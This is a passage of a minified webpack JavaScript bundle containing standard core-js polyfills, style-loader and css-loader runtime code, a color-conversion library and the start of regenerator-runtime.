0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}},"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){var r=n(140),o=n(6),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e])||i(o[e]):r[e]&&r[e][t]||o[e]&&o[e][t]}},function(e,t,n){var r=n(14),o=n(7),i=n(17),a=Object.defineProperty,u={},l=function(e){throw e};e.exports=function(e,t){if(i(u,e))return u[e];t||(t={});var n=[][e],c=!!i(t,"ACCESSORS")&&t.ACCESSORS,s=i(t,0)?t[0]:l,f=i(t,1)?t[1]:void 0;return u[e]=!!n&&!o(function(){if(c&&!r)return!0;var e={length:-1};c?a(e,1,{enumerable:!0,get:l}):e[1]=1,n.call(e,s,f)})}},function(e,t,n){var r=n(152).charAt,o=n(31),i=n(113),a=o.set,u=o.getterFor("String Iterator");i(String,"String",function(e){a(this,{type:"String Iterator",string:String(e),index:0})},function(){var e,t=u(this),n=t.string,o=t.index;return o>=n.length?{value:void 0,done:!0}:(e=r(n,o),t.index+=e.length,{value:e,done:!1})})},function(e,t,n){var r=n(6),o=n(146),i=n(35),a=n(29),u=n(8),l=u("iterator"),c=u("toStringTag"),s=i.values;for(var f in o){var d=r[f],p=d&&d.prototype;if(p){if(p[l]!==s)try{a(p,l,s)}catch(e){p[l]=s}if(p[c]||a(p,c,f),o[f])for(var h in i)if(p[h]!==i[h])try{a(p,h,i[h])}catch(e){p[h]=i[h]}}}},function(e,t,n){var r=n(36);e.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r;!function(){var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&e.push(a)}else if("object"===i)for(var u in r)n.call(r,u)&&r[u]&&e.push(u)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){var r=n(4),o=n(85);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(e,t,n){var r=n(4),o=n(6),i=n(40),a=n(56),u=n(14),l=n(109),c=n(145),s=n(7),f=n(17),d=n(83),p=n(12),h=n(15),v=n(33),m=n(24),g=n(77),y=n(61),b=n(66),x=n(67),w=n(80),k=n(231),S=n(108),E=n(55),T=n(19),_=n(76),C=n(29),O=n(25),j=n(105),P=n(78),I=n(63),M=n(79),A=n(8),N=n(170),L=n(171),z=n(69),R=n(31),D=n(57).forEach,F=P("hidden"),U=A("toPrimitive"),B=R.set,W=R.getterFor("Symbol"),q=Object.prototype,V=o.Symbol,$=i("JSON","stringify"),H=E.f,Q=T.f,Y=k.f,G=_.f,K=j("symbols"),Z=j("op-symbols"),X=j("string-to-symbol-registry"),J=j("symbol-to-string-registry"),ee=j("wks"),te=o.QObject,ne=!te||!te.prototype||!te.prototype.findChild,re=u&&s(function(){return 7!=b(Q({},"a",{get:function(){return Q(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=H(q,t);r&&delete q[t],Q(e,t,n),r&&e!==q&&Q(q,t,r)}:Q,oe=function(e,t){var n=K[e]=b(V.prototype);return B(n,{type:"Symbol",tag:e,description:t}),u||(n.description=t),n},ie=c?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof V},ae=function(e,t,n){e===q&&ae(Z,t,n),h(e);var r=g(t,!0);return h(n),f(K,r)?(n.enumerable?(f(e,F)&&e[F][r]&&(e[F][r]=!1),n=b(n,{enumerable:y(0,!1)})):(f(e,F)||Q(e,F,y(1,{})),e[F][r]=!0),re(e,r,n)):Q(e,r,n)},ue=function(e,t){h(e);var n=m(t),r=x(n).concat(fe(n));return D(r,function(t){u&&!le.call(n,t)||ae(e,t,n[t])}),e},le=function(e){var t=g(e,!0),n=G.call(this,t);return!(this===q&&f(K,t)&&!f(Z,t))&&(!(n||!f(this,t)||!f(K,t)||f(this,F)&&this[F][t])||n)},ce=function(e,t){var n=m(e),r=g(t,!0);if(n!==q||!f(K,r)||f(Z,r)){var o=H(n,r);return!o||!f(K,r)||f(n,F)&&n[F][r]||(o.enumerable=!0),o}},se=function(e){var t=Y(m(e)),n=[];return D(t,function(e){f(K,e)||f(I,e)||n.push(e)}),n},fe=function(e){var t=e===q,n=Y(t?Z:m(e)),r=[];return D(n,function(e){!f(K,e)||t&&!f(q,e)||r.push(K[e])}),r};l||(O((V=function(){if(this instanceof V)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=M(e),n=function(e){this===q&&n.call(Z,e),f(this,F)&&f(this[F],t)&&(this[F][t]=!1),re(this,t,y(1,e))};return u&&ne&&re(q,t,{configurable:!0,set:n}),oe(t,e)}).prototype,"toString",function(){return W(this).tag}),O(V,"withoutSetter",function(e){return oe(M(e),e)}),_.f=le,T.f=ae,E.f=ce,w.f=k.f=se,S.f=fe,N.f=function(e){return oe(A(e),e)},u&&(Q(V.prototype,"description",{configurable:!0,get:function(){return W(this).description}}),a||O(q,"propertyIsEnumerable",le,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!l,sham:!l},{Symbol:V}),D(x(ee),function(e){L(e)}),r({target:"Symbol",stat:!0,forced:!l},{for:function(e){var t=String(e);if(f(X,t))return X[t];var n=V(t);return X[t]=n,J[n]=t,n},keyFor:function(e){if(!ie(e))throw TypeError(e+" is not a symbol");if(f(J,e))return J[e]},useSetter:function(){ne=!0},useSimple:function(){ne=!1}}),r({target:"Object",stat:!0,forced:!l,sham:!u},{create:function(e,t){return void 0===t?b(e):ue(b(e),t)},defineProperty:ae,defineProperties:ue,getOwnPropertyDescriptor:ce}),r({target:"Object",stat:!0,forced:!l},{getOwnPropertyNames:se,getOwnPropertySymbols:fe}),r({target:"Object",stat:!0,forced:s(function(){S.f(1)})},{getOwnPropertySymbols:function(e){return S.f(v(e))}}),$&&r({target:"JSON",stat:!0,forced:!l||s(function(){var e=V();return"[null]"!=$([e])||"{}"!=$({a:e})||"{}"!=$(Object(e))})},{stringify:function(e,t,n){for(var r,o=[e],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=t,(p(t)||void 0!==e)&&!ie(e))return d(t)||(t=function(e,t){if("function"==typeof r&&(t=r.call(this,e,t)),!ie(t))return t}),o[1]=t,$.apply(null,o)}}),V.prototype[U]||C(V.prototype,U,V.prototype.valueOf),z(V,"Symbol"),I[F]=!0},function(e,t,n){var r=n(25),o=n(15),i=n(7),a=n(110),u=RegExp.prototype,l=u.toString,c=i(function(){return"/a/b"!=l.call({source:"a",flags:"b"})}),s="toString"!=l.name;(c||s)&&r(RegExp.prototype,"toString",function(){var e=o(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in u)?a.call(e):n)},{unsafe:!0})},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n,r=e[1]||"",o=e[3];if(!o)return r;if(t&&"function"==typeof btoa){var i=(n=o,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(n))))+" */"),a=o.sources.map(function(e){return"/*# sourceURL="+o.sourceRoot+e+" */"});return[r].concat(a).concat([i]).join("\n")}return[r].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(o=0;o<e.length;o++){var a=e[o];null!=a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),t.push(a))}},t}},function(e,t,n){var r={},o=function(e){var t;return function(){return void 0===t&&(t=function(){return window&&document&&document.all&&!window.atob}.apply(this,arguments)),t}}(),i=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var r=function(e,t){return t?t.querySelector(e):document.querySelector(e)}.call(this,e,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}}(),a=null,u=0,l=[],c=n(292);function s(e,t){for(var n=0;n<e.length;n++){var o=e[n],i=r[o.id];if(i){i.refs++;for(var a=0;a<i.parts.length;a++)i.parts[a](o.parts[a]);for(;a<o.parts.length;a++)i.parts.push(m(o.parts[a],t))}else{var u=[];for(a=0;a<o.parts.length;a++)u.push(m(o.parts[a],t));r[o.id]={id:o.id,refs:1,parts:u}}}}function f(e,t){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=t.base?i[0]+t.base:i[0],u={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(u):n.push(r[a]={id:a,parts:[u]})}return n}function d(e,t){var n=i(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=l[l.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),l.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=i(e.insertAt.before,n);n.insertBefore(t,o)}}function p(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=l.indexOf(e);t>=0&&l.splice(t,1)}function h(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var r=n.nc;r&&(e.attrs.nonce=r)}return v(t,e.attrs),d(e,t),t}function v(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function m(e,t){var n,r,o,i;if(t.transform&&e.css){if(!(i="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=i}if(t.singleton){var l=u++;n=a||(a=h(t)),r=y.bind(null,n,l,!1),o=y.bind(null,n,l,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",v(t,e.attrs),d(e,t),t}(t),r=function(e,t,n){var r=n.css,o=n.sourceMap,i=void 0===t.convertToAbsoluteUrls&&o;(t.convertToAbsoluteUrls||i)&&(r=c(r)),o&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var a=new Blob([r],{type:"text/css"}),u=e.href;e.href=URL.createObjectURL(a),u&&URL.revokeObjectURL(u)}.bind(null,n,t),o=function(){p(n),n.href&&URL.revokeObjectURL(n.href)}):(n=h(t),r=function(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,n),o=function(){p(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=o()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=f(e,t);return s(n,t),function(e){for(var o=[],i=0;i<n.length;i++){var a=n[i];(u=r[a.id]).refs--,o.push(u)}for(e&&s(f(e,t),t),i=0;i<o.length;i++){var u;if(0===(u=o[i]).refs){for(var l=0;l<u.parts.length;l++)u.parts[l]();delete r[u.id]}}}};var g=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}();function y(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=g(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}},function(e,t,n){var r=n(291);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(14),o=n(76),i=n(61),a=n(24),u=n(77),l=n(17),c=n(135),s=Object.getOwnPropertyDescriptor;t.f=r?s:function(e,t){if(e=a(e),t=u(t,!0),c)try{return s(e,t)}catch(e){}if(l(e,t))return i(!o.f.call(e,t),e[t])}},function(e,t){e.exports=!1},function(e,t,n){var r=n(58),o=n(62),i=n(33),a=n(32),u=n(144),l=[].push,c=function(e){var t=1==e,n=2==e,c=3==e,s=4==e,f=6==e,d=5==e||f;return function(p,h,v,m){for(var g,y,b=i(p),x=o(b),w=r(h,v,3),k=a(x.length),S=0,E=m||u,T=t?E(p,k):n?E(p,0):void 0;k>S;S++)if((d||S in x)&&(y=w(g=x[S],S,b),e))if(t)T[S]=y;else if(y)switch(e){case 3:return!0;case 5:return g;case 6:return S;case 2:l.call(T,g)}else if(s)return!1;return f?-1:c||s?s:T}};e.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6)}},function(e,t,n){var r=n(47);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){var r,o,i,a,u=n(4),l=n(56),c=n(6),s=n(40),f=n(165),d=n(25),p=n(92),h=n(69),v=n(116),m=n(12),g=n(47),y=n(91),b=n(38),x=n(104),w=n(90),k=n(115),S=n(117),E=n(166).set,T=n(225),_=n(168),C=n(226),O=n(169),j=n(227),P=n(31),I=n(82),M=n(8),A=n(111),N=M("species"),L="Promise",z=P.get,R=P.set,D=P.getterFor(L),F=f,U=c.TypeError,B=c.document,W=c.process,q=s("fetch"),V=O.f,$=V,H="process"==b(W),Q=!!(B&&B.createEvent&&c.dispatchEvent),Y=I(L,function(){if(x(F)===String(F)){if(66===A)return!0;if(!H&&"function"!=typeof PromiseRejectionEvent)return!0}if(l&&!F.prototype.finally)return!0;if(A>=51&&/native code/.test(F))return!1;var e=F.resolve(1),t=function(e){e(function(){},function(){})};return(e.constructor={})[N]=t,!(e.then(function(){})instanceof t)}),G=Y||!k(function(e){F.all(e).catch(function(){})}),K=function(e){var t;return!(!m(e)||"function"!=typeof(t=e.then))&&t},Z=function(e,t,n){if(!t.notified){t.notified=!0;var r=t.reactions;T(function(){for(var o=t.value,i=1==t.state,a=0;r.length>a;){var u,l,c,s=r[a++],f=i?s.ok:s.fail,d=s.resolve,p=s.reject,h=s.domain;try{f?(i||(2===t.rejection&&te(e,t),t.rejection=1),!0===f?u=o:(h&&h.enter(),u=f(o),h&&(h.exit(),c=!0)),u===s.promise?p(U("Promise-chain cycle")):(l=K(u))?l.call(u,d,p):d(u)):p(o)}catch(e){h&&!c&&h.exit(),p(e)}}t.reactions=[],t.notified=!1,n&&!t.rejection&&J(e,t)})}},X=function(e,t,n){var r,o;Q?((r=B.createEvent("Event")).promise=t,r.reason=n,r.initEvent(e,!1,!0),c.dispatchEvent(r)):r={promise:t,reason:n},(o=c["on"+e])?o(r):"unhandledrejection"===e&&C("Unhandled promise rejection",n)},J=function(e,t){E.call(c,function(){var n,r=t.value;if(ee(t)&&(n=j(function(){H?W.emit("unhandledRejection",r,e):X("unhandledrejection",e,r)}),t.rejection=H||ee(t)?2:1,n.error))throw n.value})},ee=function(e){return 1!==e.rejection&&!e.parent},te=function(e,t){E.call(c,function(){H?W.emit("rejectionHandled",e):X("rejectionhandled",e,t.value)})},ne=function(e,t,n,r){return function(o){e(t,n,o,r)}},re=function(e,t,n,r){t.done||(t.done=!0,r&&(t=r),t.value=n,t.state=2,Z(e,t,!0))},oe=function(e,t,n,r){if(!t.done){t.done=!0,r&&(t=r);try{if(e===n)throw U("Promise can't be resolved itself");var o=K(n);o?T(function(){var r={done:!1};try{o.call(n,ne(oe,e,r,t),ne(re,e,r,t))}catch(n){re(e,r,n,t)}}):(t.value=n,t.state=1,Z(e,t,!1))}catch(n){re(e,{done:!1},n,t)}}};Y&&(F=function(e){y(this,F,L),g(e),r.call(this);var t=z(this);try{e(ne(oe,this,t),ne(re,this,t))}catch(e){re(this,t,e)}},(r=function(e){R(this,{type:L,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=p(F.prototype,{then:function(e,t){var n=D(this),r=V(S(this,F));return r.ok="function"!=typeof e||e,r.fail="function"==typeof t&&t,r.domain=H?W.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Z(this,n,!1),r.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r,t=z(e);this.promise=e,this.resolve=ne(oe,e,t),this.reject=ne(re,e,t)},O.f=V=function(e){return e===F||e===i?new o(e):$(e)},l||"function"!=typeof f||(a=f.prototype.then,d(f.prototype,"then",function(e,t){var n=this;return new F(function(e,t){a.call(n,e,t)}).then(e,t)},{unsafe:!0}),"function"==typeof q&&u({global:!0,enumerable:!0,forced:!0},{fetch:function(e){return _(F,q.apply(c,arguments))}}))),u({global:!0,wrap:!0,forced:Y},{Promise:F}),h(F,L,!1,!0),v(L),i=s(L),u({target:L,stat:!0,forced:Y},{reject:function(e){var t=V(this);return t.reject.call(void 0,e),t.promise}}),u({target:L,stat:!0,forced:l||Y},{resolve:function(e){return _(l&&this===i?F:this,e)}}),u({target:L,stat:!0,forced:G},{all:function(e){var t=this,n=V(t),r=n.resolve,o=n.reject,i=j(function(){var n=g(t.resolve),i=[],a=0,u=1;w(e,function(e){var l=a++,c=!1;i.push(void 0),u++,n.call(t,e).then(function(e){c||(c=!0,i[l]=e,--u||r(i))},o)}),--u||r(i)});return i.error&&o(i.value),n.promise},race:function(e){var t=this,n=V(t),r=n.reject,o=j(function(){var o=g(t.resolve);w(e,function(e){o.call(t,e).then(n.resolve,r)})});return o.error&&r(o.value),n.promise}})},function(e,t,n){var r=n(293),o=n(296),i=[].slice,a=["keyword","gray","hex"],u={};Object.keys(o).forEach(function(e){u[i.call(o[e].labels).sort().join("")]=e});var l={};function c(e,t){if(!(this instanceof c))return new c(e,t);if(t&&t in a&&(t=null),t&&!(t in o))throw new Error("Unknown model: "+t);var n,s;if(null==e)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof c)this.model=e.model,this.color=e.color.slice(),this.valpha=e.valpha;else if("string"==typeof e){var f=r.get(e);if(null===f)throw new Error("Unable to parse color from string: "+e);this.model=f.model,s=o[this.model].channels,this.color=f.value.slice(0,s),this.valpha="number"==typeof f.value[s]?f.value[s]:1}else if(e.length){this.model=t||"rgb",s=o[this.model].channels;var p=i.call(e,0,s);this.color=d(p,s),this.valpha="number"==typeof e[s]?e[s]:1}else if("number"==typeof e)e&=16777215,this.model="rgb",this.color=[e>>16&255,e>>8&255,255&e],this.valpha=1;else{this.valpha=1;var h=Object.keys(e);"alpha"in e&&(h.splice(h.indexOf("alpha"),1),this.valpha="number"==typeof e.alpha?e.alpha:0);var v=h.sort().join("");if(!(v in u))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=u[v];var m=o[this.model].labels,g=[];for(n=0;n<m.length;n++)g.push(e[m[n]]);this.color=d(g)}if(l[this.model])for(s=o[this.model].channels,n=0;n<s;n++){var y=l[this.model][n];y&&(this.color[n]=y(this.color[n]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}function s(e,t,n){return(e=Array.isArray(e)?e:[e]).forEach(function(e){(l[e]||(l[e]=[]))[t]=n}),e=e[0],function(r){var o;return arguments.length?(n&&(r=n(r)),(o=this[e]()).color[t]=r,o):(o=this[e]().color[t],n&&(o=n(o)),o)}}function f(e){return function(t){return Math.max(0,Math.min(e,t))}}function d(e,t){for(var n=0;n<t;n++)"number"!=typeof e[n]&&(e[n]=0);return e}c.prototype={toString:function(){return this.string()},toJSON:function(){return this[this.model]()},string:function(e){var t=this.model in r.to?this:this.rgb(),n=1===(t=t.round("number"==typeof e?e:1)).valpha?t.color:t.color.concat(this.valpha);return r.to[t.model](n)},percentString:function(e){var t=this.rgb().round("number"==typeof e?e:1),n=1===t.valpha?t.color:t.color.concat(this.valpha);return r.to.rgb.percent(n)},array:function(){return 1===this.valpha?this.color.slice():this.color.concat(this.valpha)},object:function(){for(var e={},t=o[this.model].channels,n=o[this.model].labels,r=0;r<t;r++)e[n[r]]=this.color[r];return 1!==this.valpha&&(e.alpha=this.valpha),e},unitArray:function(){var e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,1!==this.valpha&&e.push(this.valpha),e},unitObject:function(){var e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,1!==this.valpha&&(e.alpha=this.valpha),e},round:function(e){return e=Math.max(e||0,0),new c(this.color.map(function(e){return function(t){return function(e,t){return Number(e.toFixed(t))}(t,e)}}(e)).concat(this.valpha),this.model)},alpha:function(e){return arguments.length?new c(this.color.concat(Math.max(0,Math.min(1,e))),this.model):this.valpha},red:s("rgb",0,f(255)),green:s("rgb",1,f(255)),blue:s("rgb",2,f(255)),hue:s(["hsl","hsv","hsl","hwb","hcg"],0,function(e){return(e%360+360)%360}),saturationl:s("hsl",1,f(100)),lightness:s("hsl",2,f(100)),saturationv:s("hsv",1,f(100)),value:s("hsv",2,f(100)),chroma:s("hcg",1,f(100)),gray:s("hcg",2,f(100)),white:s("hwb",1,f(100)),wblack:s("hwb",2,f(100)),cyan:s("cmyk",0,f(100)),magenta:s("cmyk",1,f(100)),yellow:s("cmyk",2,f(100)),black:s("cmyk",3,f(100)),x:s("xyz",0,f(100)),y:s("xyz",1,f(100)),z:s("xyz",2,f(100)),l:s("lab",0,f(100)),a:s("lab",1),b:s("lab",2),keyword:function(e){return arguments.length?new c(e):o[this.model].keyword(this.color)},hex:function(e){return arguments.length?new c(e):r.to.hex(this.rgb().round().color)},rgbNumber:function(){var e=this.rgb().color;return(255&e[0])<<16|(255&e[1])<<8|255&e[2]},luminosity:function(){for(var e=this.rgb().color,t=[],n=0;n<e.length;n++){var r=e[n]/255;t[n]=r<=.03928?r/12.92:Math.pow((r+.055)/1.055,2.4)}return.2126*t[0]+.7152*t[1]+.0722*t[2]},contrast:function(e){var t=this.luminosity(),n=e.luminosity();return t>n?(t+.05)/(n+.05):(n+.05)/(t+.05)},level:function(e){var t=this.contrast(e);return t>=7.1?"AAA":t>=4.5?"AA":""},isDark:function(){var e=this.rgb().color;return(299*e[0]+587*e[1]+114*e[2])/1e3<128},isLight:function(){return!this.isDark()},negate:function(){for(var e=this.rgb(),t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten:function(e){var t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken:function(e){var t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate:function(e){var t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate:function(e){var t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten:function(e){var t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken:function(e){var t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale:function(){var e=this.rgb().color,t=.3*e[0]+.59*e[1]+.11*e[2];return c.rgb(t,t,t)},fade:function(e){return this.alpha(this.valpha-this.valpha*e)},opaquer:function(e){return this.alpha(this.valpha+this.valpha*e)},rotate:function(e){var t=this.hsl(),n=t.color[0];return n=(n=(n+e)%360)<0?360+n:n,t.color[0]=n,t},mix:function(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);var n=e.rgb(),r=this.rgb(),o=void 0===t?.5:t,i=2*o-1,a=n.alpha()-r.alpha(),u=((i*a==-1?i:(i+a)/(1+i*a))+1)/2,l=1-u;return c.rgb(u*n.red()+l*r.red(),u*n.green()+l*r.green(),u*n.blue()+l*r.blue(),n.alpha()*o+r.alpha()*(1-o))}},Object.keys(o).forEach(function(e){if(-1===a.indexOf(e)){var t=o[e].channels;c.prototype[e]=function(){if(this.model===e)return new c(this);if(arguments.length)return new c(arguments,e);var n="number"==typeof arguments[t]?t:this.valpha;return new c(function(e){return Array.isArray(e)?e:[e]}(o[this.model][e].raw(this.color)).concat(n),e)},c[e]=function(n){return"number"==typeof n&&(n=d(i.call(arguments),t)),new c(n,e)}}}),e.exports=c},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(7),o=n(38),i="".split;e.exports=r(function(){return!Object("z").propertyIsEnumerable(0)})?function(e){return"String"==o(e)?i.call(e,""):Object(e)}:Object},function(e,t){e.exports={}},function(e,t,n){var r=n(150),o=n(15),i=n(33),a=n(32),u=n(81),l=n(39),c=n(151),s=n(153),f=Math.max,d=Math.min,p=Math.floor,h=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g;r("replace",2,function(e,t,n,r){var m=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,g=r.REPLACE_KEEPS_$0,y=m?"$":"$0";return[function(n,r){var o=l(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,o,r):t.call(String(o),n,r)},function(e,r){if(!m&&g||"string"==typeof r&&-1===r.indexOf(y)){var i=n(t,e,this,r);if(i.done)return i.value}var l=o(e),p=String(this),h="function"==typeof r;h||(r=String(r));var v=l.global;if(v){var x=l.unicode;l.lastIndex=0}for(var w=[];;){var k=s(l,p);if(null===k)break;if(w.push(k),!v)break;""===String(k[0])&&(l.lastIndex=c(p,a(l.lastIndex),x))}for(var S,E="",T=0,_=0;_<w.length;_++){k=w[_];for(var C=String(k[0]),O=f(d(u(k.index),p.length),0),j=[],P=1;P<k.length;P++)j.push(void 0===(S=k[P])?S:String(S));var I=k.groups;if(h){var M=[C].concat(j,O,p);void 0!==I&&M.push(I);var A=String(r.apply(void 0,M))}else A=b(C,p,O,j,I,r);O>=T&&(E+=p.slice(T,O)+A,T=O+C.length)}return E+p.slice(T)}];function b(e,n,r,o,a,u){var l=r+e.length,c=o.length,s=v;return void 0!==a&&(a=i(a),s=h),t.call(u,s,function(t,i){var u;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,r);case"'":return n.slice(l);case"<":u=a[i.slice(1,-1)];break;default:var s=+i;if(0===s)return t;if(s>c){var f=p(s/10);return 0===f?t:f<=c?void 0===o[f-1]?i.charAt(1):o[f-1]+i.charAt(1):t}u=o[s-1]}return void 0===u?"":u})}})},function(e,t,n){var r=n(4),o=n(57).filter,i=n(87),a=n(41),u=i("filter"),l=a("filter");r({target:"Array",proto:!0,forced:!u||!l},{filter:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r,o=n(15),i=n(218),a=n(107),u=n(63),l=n(155),c=n(102),s=n(78)("IE_PROTO"),f=function(){},d=function(e){return"<script>"+e+"<\/script>"},p=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(e){}p=r?function(e){e.write(d("")),e.close();var t=e.parentWindow.Object;return e=null,t}(r):function(){var e,t=c("iframe");return t.style.display="none",l.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(d("document.F=Object")),e.close(),e.F}();for(var e=a.length;e--;)delete p.prototype[a[e]];return p()};u[s]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(f.prototype=o(e),n=new f,f.prototype=null,n[s]=e):n=p(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(141),o=n(107);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t){e.exports={}},function(e,t,n){var r=n(19).f,o=n(17),i=n(8)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=function(e){var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function u(e,t,n,r){var o=t&&t.prototype instanceof s?t:s,i=Object.create(o.prototype),a=new k(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return{value:void 0,done:!0}}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var u=b(a,n);if(u){if(u===c)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw 